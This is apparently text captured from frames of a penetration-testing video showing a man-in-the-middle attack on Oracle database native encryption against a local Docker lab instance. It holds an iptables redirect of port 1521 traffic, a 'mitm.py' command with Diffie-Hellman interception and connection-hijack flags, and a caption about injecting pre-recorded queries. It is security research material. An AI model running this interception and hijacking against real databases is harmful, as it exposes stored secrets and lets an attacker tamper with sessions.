 mbechler@maggie: ~/work/oracle/code
bechler@maggie:~/work/oracle/code$ sudo iptables -t nat -I OUTPUT  -d 172.17.0.1 -j REDIRECT -p tcp ! --sport 12345  --dport 1521 --to-por
s 1521
mbechler@maggie:~/work/oracle/code$ ./venv/bin/python mitm.py --targethost 172.17.0.1 --bindhost 127.0.0.1  --mitmDH --hijackConnection
mbechler@maggie: ~/work/oracle
Variable Size          385875968 bytes
Database Buffers      1207959552 bytes
Redo Buffers             7090176 bytes
Database mounted.
Database opened.
SQL> Disconnected from Oracle Database 21c Standard Edition 2 Release 21.0.0.0.0 - Production
Version 21.3.0.0.0
The Oracle base remains unchanged with value /opt/oracle
#########################
DATABASE IS READY TO USE!
#########################
The following output is now a tail of the alert.log:
QPI: opatch file present, opatch
:
QPI: qopiprep.bat file present
2021-11-26T14:32:28.438045+00:00
ORCLPDB1(3):Opening pdb with Resource Manager plan: DEFAULT_PLAN
Pluggable database ORCLPDB1 opened read write
Starting background process CJQ0
2021-11-26T14:32:28.635925+00:00
CJQ0 started with pid=53, OS id=260
Completed: ALTER DATABASE OPEN
2021-11-26T14:32:30.206689+00:00
===========================================================
Dumping current patch information
===========================================================
No patches have been applied
===========================================================
mbechler@maggie:~/work/oracle$ docker exec -it oracle-strict cat /opt/oracle/homes/OraDB21Home1/network/admin/sqlnet.ora
NAMES.DIRECTORY_PATH= (TNSNAMES, EZCONNECT)
SQLNET.ENCRYPTION_SERVER = REQUIRED
SQLNET.CRYPTO_CHECKSUM_SERVER = REQUIRED
SQLNET.ENCRYPTION_TYPES_SERVER = (AES128,AES256)
SQLNET.CRYPTO_CHECKSUM_TYPES_SERVER = (SHA256,SHA384,SHA512)
#SQLNET.ALLOW_WEAK_CRYPTO_CLIENTS=FALSE
mbechler@maggie:~/work/oracle$
SySS PENTEST TV
mbechler@maggie: ~/tools/db/ocl/instantclient_19_6
mbechler@maggie:~/tools/db/ocl/instantclient_19_6$ cat ~/.sql
.sqldeveloper/  .sqlite_history  .sqlmap/        .sqlnet.ora      .sqlnet.ora.bak
mbechler@maggie:~/tools/db/ocl/instantclient_19_6$ cat ~/.sqlnet.ora
SQLNET.ENCRYPTION_CLIENT = REQUIRED
SQLNET.CRYPTO_CHECKSUM_CLIENT = REQUIRED
DISABLE_OOB=ON
mbechler@maggie:~/tools/db/ocl/instantclient_19_6$ LD_LIBRARY_PATH=$(pwd) ./sqlplus system/mypass@172.17.0.1/ORCLCDB
SQL*Plus: Release 19.0.0.0.0 - Production on Fri Nov 26 15:41:26 2021
Version 19.6.0.0.0
Copyright (c) 1982, 2019, Oracle.  All rights reserved.
Last Successful login time: Fri Nov 26 2021 15:35:26 +01:00
Connected to:
Oracle Database 21c Standard Edition 2 Release 21.0.0.0.0 - Production
KEY
--------------------------------------------------------------------------------
VALUE
--------------------------------------------------------------------------------
SySSTest
veryverysecret
SQL> Disconnected from Oracle Database 21c Standard Edition 2 Release 21.0.0.0.0 - Production
Version 21.3.0.0.0
mbechler@maggie:~/tools/db/ocl/instantclient_19_6$
... and to later hijack the connection and inject some
pre-recorded queries.